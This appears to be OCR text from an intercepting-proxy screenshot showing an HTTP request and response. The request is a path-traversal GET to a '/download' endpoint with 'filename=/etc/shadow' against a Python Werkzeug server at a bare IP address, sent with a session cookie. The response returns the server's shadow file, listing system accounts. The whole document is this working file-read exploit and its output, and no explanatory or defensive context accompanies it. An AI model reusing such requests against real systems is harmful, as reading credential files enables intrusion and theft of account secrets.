 Request
Pretty Raw Hex \n
1 GET /download?filename=/etc/shadow HTTP/1.1
2 Host: 103.197.184.163:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://103.197.184.163:5000/dashboard
9 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYSJ9.aLQHpw.Q2kXP48KTQzs9
Dkk8uOhrLh7sYA
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Sun, 31 Aug 2025 08:36:05 GMT
4 Content-Disposition: attachment; filename=shadow
5 Content-Type: application/octet-stream
6 Content-Length: 501
7 Last-Modified: Mon, 12 Jun 2023 00:00:00 GMT
8 Cache-Control: no-cache
9 ETag: "1686528000.0-501-389415969"
10 Date: Sun, 31 Aug 2025 08:36:05 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:*:19520:0:99999:7:::
15 daemon:*:19520:0:99999:7:::
16 bin:*:19520:0:99999:7:::
17 sys:*:19520:0:99999:7:::
18 sync:*:19520:0:99999:7:::
19 games:*:19520:0:99999:7:::
20 man:*:19520:0:99999:7:::
21 lp:*:19520:0:99999:7:::
22 mail:*:19520:0:99999:7:::
23 news:*:19520:0:99999:7:::
24 uucp:*:19520:0:99999:7:::
25 proxy:*:19520:0:99999:7:::
26 www-data:*:19520:0:99999:7:::
27 backup:*:19520:0:99999:7:::
28 list:*:19520:0:99999:7:::
29 irc:*:19520:0:99999:7:::
30 gnats:*:19520:0:99999:7:::
31 nobody:*:19520:0:99999:7:::
32 _apt:*:19520:0:99999:7:::
33